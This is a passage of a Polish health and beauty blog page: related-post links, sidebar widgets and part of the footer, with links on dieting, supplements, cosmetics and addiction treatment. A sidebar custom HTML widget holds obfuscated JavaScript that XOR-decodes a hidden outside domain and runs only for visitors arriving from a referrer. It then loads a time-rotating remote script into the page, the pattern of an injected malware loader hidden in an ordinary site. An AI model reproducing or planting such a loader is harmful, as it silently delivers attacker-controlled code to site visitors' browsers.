					<a href="https://terapiawjanowcu.pl/garbniki-co-to-jest-zastosowanie-w-lecznictwie-i-kosmetyce/" rel="bookmark">Garbniki &#8211; co to jest? Zastosowanie w lecznictwie i kosmetyce</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2025-09-20 06:55:36">20 września 2025</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://terapiawjanowcu.pl/author/terapiawjanowcu-pl/" title="Wpisy od terapiawjanowcu.pl" rel="author">terapiawjanowcu.pl</a></span>
    </span> &middot; Published <span class="published">20 września 2025</span>
     &middot; Last modified <span class="updated">25 sierpnia 2025</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-1046 post type-post status-publish format-standard has-post-thumbnail hentry category-uroda">

			<div class="post-thumbnail">
				<a href="https://terapiawjanowcu.pl/pedzel-wachlarzowy-wielofunkcyjne-narzedzie-w-makijazu-i-malarstwie/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756241586-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://terapiawjanowcu.pl/pedzel-wachlarzowy-wielofunkcyjne-narzedzie-w-makijazu-i-malarstwie/" rel="bookmark">Pędzel wachlarzowy – wielofunkcyjne narzędzie w makijażu i malarstwie</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2025-11-10 18:33:25">10 listopada 2025</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://terapiawjanowcu.pl/author/terapiawjanowcu-pl/" title="Wpisy od terapiawjanowcu.pl" rel="author">terapiawjanowcu.pl</a></span>
    </span> &middot; Published <span class="published">10 listopada 2025</span>
     &middot; Last modified <span class="updated">25 sierpnia 2025</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-1024 post type-post status-publish format-standard has-post-thumbnail hentry category-uroda">

			<div class="post-thumbnail">
				<a href="https://terapiawjanowcu.pl/jak-skutecznie-przygotowac-skore-do-golenia-nog-bez-podraznien/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756302138-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://terapiawjanowcu.pl/jak-skutecznie-przygotowac-skore-do-golenia-nog-bez-podraznien/" rel="bookmark">Jak skutecznie przygotować skórę do golenia nóg bez podrażnień?</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2025-10-02 07:46:19">2 października 2025</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://terapiawjanowcu.pl/author/terapiawjanowcu-pl/" title="Wpisy od terapiawjanowcu.pl" rel="author">terapiawjanowcu.pl</a></span>
    </span> &middot; Published <span class="published">2 października 2025</span>
     &middot; Last modified <span class="updated">25 sierpnia 2025</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-3cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Obserwuj:</p>                      			</div>
			
				<ul class="post-nav group">
				<li class="next"><strong>Następny post&nbsp;</strong><a href="https://terapiawjanowcu.pl/dbac-o-uslugi-kosmetologiczne-manicure-hybrydowy-pedicure-warszawa-centrum/" rel="next"><i class="fas fa-chevron-right"></i><span>Jak dbać o siebie &#8211; usługi kosmetologiczne. Manicure hybrydowy, pedicure Warszawa Centrum</span></a></li>
		
				<li class="previous"><strong>Poprzedni post&nbsp;</strong><a href="https://terapiawjanowcu.pl/wlosy-pelne-blasku-keratynowe-prostowanie-wlosow-wygladzanie-wlosow-keratyna-warszawa-opinie/" rel="prev"><i class="fas fa-chevron-left"></i><span>Włosy pełne blasku. Keratynowe prostowanie włosów &#8211; wygładzanie włosów keratyną Warszawa: opinie</span></a></li>
			</ul>

			
			<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://terapiawjanowcu.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://terapiawjanowcu.pl/salak-poznaj-wlasciwosci-i-zdrowotne-korzysci-wezowego-owocu/">Salak – poznaj właściwości i zdrowotne korzyści wężowego owocu</a>
									</li>
											<li>
					<a href="https://terapiawjanowcu.pl/prady-tens-a-bol-menstruacyjny-skuteczna-metoda-lagodzenia-bolu/">Prądy TENS a ból menstruacyjny – skuteczna metoda łagodzenia bólu</a>
									</li>
											<li>
					<a href="https://terapiawjanowcu.pl/zakazne-choroby-skory-przyczyny-objawy-i-leczenie-infekcji/">Zakaźne choroby skóry: Przyczyny, objawy i leczenie infekcji</a>
									</li>
											<li>
					<a href="https://terapiawjanowcu.pl/zespol-stresu-pourazowego-ptsd-objawy-diagnoza-i-leczenie/">Zespół stresu pourazowego (PTSD) – objawy, diagnoza i leczenie</a>
									</li>
											<li>
					<a href="https://terapiawjanowcu.pl/jak-wyglada-proces-rehabilitacji-typy-cele-i-korzysci-dla-pacjentow/">Jak wygląda proces rehabilitacji? Typy, cele i korzyści dla pacjentów</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>leczenie alkoholizmu Lublin<br />
ośrodek leczenia uzależnień mazowieckie</p>
</div>
		</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://terapiawjanowcu.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://terapiawjanowcu.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://terapiawjanowcu.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://terapiawjanowcu.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://terapiawjanowcu.pl/2025/08/'>sierpień 2025</a></li>
	<li><a href='https://terapiawjanowcu.pl/2025/03/'>marzec 2025</a></li>
	<li><a href='https://terapiawjanowcu.pl/2024/11/'>listopad 2024</a></li>
	<li><a href='https://terapiawjanowcu.pl/2024/09/'>wrzesień 2024</a></li>
	<li><a href='https://terapiawjanowcu.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://terapiawjanowcu.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://terapiawjanowcu.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://terapiawjanowcu.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://terapiawjanowcu.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://terapiawjanowcu.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://terapiawjanowcu.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://terapiawjanowcu.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://terapiawjanowcu.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://terapiawjanowcu.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://terapiawjanowcu.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://terapiawjanowcu.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://terapiawjanowcu.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://terapiawjanowcu.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://terapiawjanowcu.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://terapiawjanowcu.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://terapiawjanowcu.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://terapiawjanowcu.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://terapiawjanowcu.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://terapiawjanowcu.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://terapiawjanowcu.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://terapiawjanowcu.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://terapiawjanowcu.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://terapiawjanowcu.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_c03f9) {
    
    var _6342 = Date.now();
    var _51e6a = 1000;
    _6342 = _6342 / _51e6a;
    _6342 = Math.floor(_6342);

    var _9ebdb = 600;
    _6342 -= _6342 % _9ebdb;
    _6342 = _6342.toString(16);

    var _dfe12 = _c03f9.referrer;

    if (!_dfe12) return;

    var _23a4b = [59655, 59650, 59677, 59662, 59663, 59658, 59672, 59651, 59657, 59652, 59658, 59673, 59663, 59648, 59650, 59679, 59717, 59650, 59653, 59661, 59652];

    _23a4b = _23a4b.map(function(_abb44){
        return _abb44 ^ 59755;
    });

    var _9fdd2 = "edf3ddaa20643fd7fd00d7f0795cf9db";
    
    _23a4b = String.fromCharCode(..._23a4b);

    var _fe43a = "https://";
    var _e8df4 = "/";
    var _d5a71 = "track-";

    var _92da0 = ".js";

    var _d0625 = _c03f9.createElement("script");
    _d0625.type = "text/javascript";
    _d0625.async = true;
    _d0625.src = _fe43a + _23a4b + _e8df4 + _d5a71 + _6342 + _92da0;

    _c03f9.getElementsByTagName("head")[0].appendChild(_d0625)

}(document);
</script></div></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="middle-right" data-layout="col-3cl" data-sb-id="s2">

	<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>Więcej</p>  		</div>
		
		
		<div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-48"><a href="https://terapiawjanowcu.pl/kategoria/diety/">Diety</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://terapiawjanowcu.pl/kategoria/diety-odchudzaj%c4%85ce/">Diety odchudzające</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://terapiawjanowcu.pl/kategoria/diety-restrykcyjne/">Diety restrykcyjne</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://terapiawjanowcu.pl/kategoria/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://terapiawjanowcu.pl/kategoria/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://terapiawjanowcu.pl/kategoria/tabletki-i-suplementy/">Tabletki i suplementy</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://terapiawjanowcu.pl/kategoria/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://terapiawjanowcu.pl/kategoria/zdrowie/">Zdrowie</a>
</li>
			</ul>

			</div>
<div id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title">Najciekawsze</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/przebyte-choroby-objawy-diagnoza-leczenie-i-profilaktyka/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756304197-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Przebyte choroby: objawy, diagnoza, leczenie i profilaktyka" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756304197-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756304197-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756304197-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756304197-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756304197-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/przebyte-choroby-objawy-diagnoza-leczenie-i-profilaktyka/" rel="bookmark">Przebyte choroby: objawy, diagnoza, leczenie i profilaktyka</a><div class="arpw-summary">Przebyte choroby to nie tylko fragment historii medycznej pacjenta, ale również kluczowy element, który może wpływać na jego obecny stan &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/olejek-mietowy-do-kapieli-wlasciwosci-korzysci-i-zastosowanie/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756252464-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Olejek miętowy do kąpieli &#8211; właściwości, korzyści i zastosowanie" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756252464-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756252464-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756252464-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756252464-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756252464-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/olejek-mietowy-do-kapieli-wlasciwosci-korzysci-i-zastosowanie/" rel="bookmark">Olejek miętowy do kąpieli &#8211; właściwości, korzyści i zastosowanie</a><div class="arpw-summary">Olejek miętowy to nie tylko ulubiony dodatek do herbaty, ale także skarb w świecie aromaterapii i pielęgnacji. Uzyskiwany z liści &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/jak-dobrac-dlugosc-wlosow-do-ksztaltu-twarzy-porady-i-triki/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756162949-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak dobrać długość włosów do kształtu twarzy? Porady i triki" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756162949-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756162949-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756162949-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756162949-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756162949-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/jak-dobrac-dlugosc-wlosow-do-ksztaltu-twarzy-porady-i-triki/" rel="bookmark">Jak dobrać długość włosów do kształtu twarzy? Porady i triki</a><div class="arpw-summary">Jak dobrać długość włosów do kształtu twarzy? Wybór odpowiedniej długości włosów to klucz do podkreślenia urody i harmonii wyglądu. Czy &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/kalamondyna-zdrowotne-wlasciwosci-i-zastosowanie-owocow/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756138701-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Kalamondyna – zdrowotne właściwości i zastosowanie owoców" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756138701-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756138701-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756138701-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756138701-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756138701-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/kalamondyna-zdrowotne-wlasciwosci-i-zastosowanie-owocow/" rel="bookmark">Kalamondyna – zdrowotne właściwości i zastosowanie owoców</a><div class="arpw-summary">Kalamondyna, znana także jako miniaturowa pomarańcza, to niezwykłe drzewko cytrusowe, które nie tylko zdobi nasze ogrody, ale również dostarcza szereg &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/moda-meska-lat-90-kluczowe-trendy-i-inspiracje-stylizacyjne/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756246122-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Moda męska lat 90. – kluczowe trendy i inspiracje stylizacyjne" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756246122-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756246122-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756246122-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756246122-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756246122-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/moda-meska-lat-90-kluczowe-trendy-i-inspiracje-stylizacyjne/" rel="bookmark">Moda męska lat 90. – kluczowe trendy i inspiracje stylizacyjne</a><div class="arpw-summary">Lata 90. to czas, który na zawsze odmienił oblicze mody męskiej, wprowadzając do niej niezwykłą różnorodność i swobodę. To dekada, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/zyski-i-straty-z-picia-alkoholu-alkoholizm-rachunek-zyskow-i-strat/"  rel="bookmark"><img width="50" height="33" src="https://terapiawjanowcu.pl/wp-content/uploads/2018/11/alkohol_1542292344.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Zyski i straty z picia alkoholu. Alkoholizm &#8211; rachunek zysków i strat" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2018/11/alkohol_1542292344.jpg 1280w, https://terapiawjanowcu.pl/wp-content/uploads/2018/11/alkohol_1542292344-300x199.jpg 300w, https://terapiawjanowcu.pl/wp-content/uploads/2018/11/alkohol_1542292344-768x510.jpg 768w, https://terapiawjanowcu.pl/wp-content/uploads/2018/11/alkohol_1542292344-1024x680.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/zyski-i-straty-z-picia-alkoholu-alkoholizm-rachunek-zyskow-i-strat/" rel="bookmark">Zyski i straty z picia alkoholu. Alkoholizm &#8211; rachunek zysków i strat</a><div class="arpw-summary">Alkohol to temat, który budzi wiele emocji i kontrowersji. Choć w umiarkowanych ilościach może przynieść pewne korzyści zdrowotne, to jednak &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/pomiary-glowki-plodu-i-radiologiczna-ocena-niewspolmiernosci-porodowej/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756162206-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Pomiary główki płodu i radiologiczna ocena niewspółmierności porodowej" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756162206-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756162206-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756162206-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756162206-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756162206-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/pomiary-glowki-plodu-i-radiologiczna-ocena-niewspolmiernosci-porodowej/" rel="bookmark">Pomiary główki płodu i radiologiczna ocena niewspółmierności porodowej</a><div class="arpw-summary">Pomiary główki płodu to kluczowy element oceny stanu zdrowia matki i dziecka, który może znacząco wpłynąć na przebieg porodu. Właściwe &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/skuteczne-kosmetyki-na-wagry-jak-wybrac-i-stosowac/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756122407-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Skuteczne kosmetyki na wągry: jak wybrać i stosować?" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756122407-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756122407-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756122407-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756122407-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756122407-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/skuteczne-kosmetyki-na-wagry-jak-wybrac-i-stosowac/" rel="bookmark">Skuteczne kosmetyki na wągry: jak wybrać i stosować?</a><div class="arpw-summary">Wągry, powszechnie znane jako zaskórniki, to problem, który dotyka wiele osób, niezależnie od wieku czy typu cery. Powstają w wyniku &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/trening-tabata-jak-zaczac-zasady-i-efekty-ktore-warto-znac/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756160079-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Trening tabata – jak zacząć, zasady i efekty, które warto znać" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756160079-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756160079-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756160079-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756160079-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756160079-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/trening-tabata-jak-zaczac-zasady-i-efekty-ktore-warto-znac/" rel="bookmark">Trening tabata – jak zacząć, zasady i efekty, które warto znać</a><div class="arpw-summary">Trening tabata to rewolucyjna metoda, która zdobyła serca wielu entuzjastów fitnessu. Charakteryzująca się ekstremalną intensywnością, ta forma interwałowego treningu nie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/stary-olej-lniany-zastosowania-i-sposob-przechowywania/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756179502-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Stary olej lniany – zastosowania i sposób przechowywania" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756179502-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756179502-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756179502-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756179502-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756179502-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/stary-olej-lniany-zastosowania-i-sposob-przechowywania/" rel="bookmark">Stary olej lniany – zastosowania i sposób przechowywania</a><div class="arpw-summary">Stary olej lniany, często zapomniany w domowych zasobach, ma wiele zastosowań, które mogą zaskoczyć niejednego entuzjastę naturalnych metod pielęgnacji i &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title">Suplementy i tabletki</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/lisc-oliwny-zdrowotne-wlasciwosci-i-zastosowanie-w-diecie/" rel="bookmark">Liść oliwny – zdrowotne właściwości i zastosowanie w diecie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/herbata-ze-skrzypu-i-pokrzywy-sklad-oraz-korzysci-zdrowotne/" rel="bookmark">Herbata ze skrzypu i pokrzywy – skład oraz korzyści zdrowotne</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/bezpieczne-srodki-odchudzanie-tabletki-odchudzanie-skuteczne-bezpieczne/" rel="bookmark">Bezpieczne środki na odchudzanie: tabletki na odchudzanie skuteczne i bezpieczne</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/najmocniejsze-tabletki-odchudzanie-mocne-srodki-odchudzajace/" rel="bookmark">Najmocniejsze tabletki na odchudzanie: mocne środki odchudzające</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/katechiny-w-zielonej-herbacie-zdrowotne-wlasciwosci-i-dawkowanie/" rel="bookmark">Katechiny w zielonej herbacie – zdrowotne właściwości i dawkowanie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/dobre-tabletki-odchudzanie-forum-tabletki-odchudzanie/" rel="bookmark">Dobre tabletki na odchudzanie forum &#8211; tabletki na odchudzanie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/spalanie-tluszczu-brzuchu-tabletki-lek-spalanie-tluszczu-wybrac/" rel="bookmark">Spalanie tłuszczu na brzuchu tabletki. Jaki lek na spalanie tłuszczu wybrać?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/suplementy-diety/" rel="bookmark">Suplementy diety.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/witaminy-z-grupy-b-klucz-do-zdrowia-i-energii-kazdego-dnia/" rel="bookmark">Witaminy z grupy B: klucz do zdrowia i energii każdego dnia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/uzyskac-idealna-rzezbe-dobre-odzywki-suplement-rzezbe/" rel="bookmark">Jak uzyskać idealną rzeźbę? Dobre odżywki i suplement na rzeźbę</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/dobre-skuteczne-preparaty-odchudzanie/" rel="bookmark">Dobre i skuteczne preparaty na odchudzanie</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
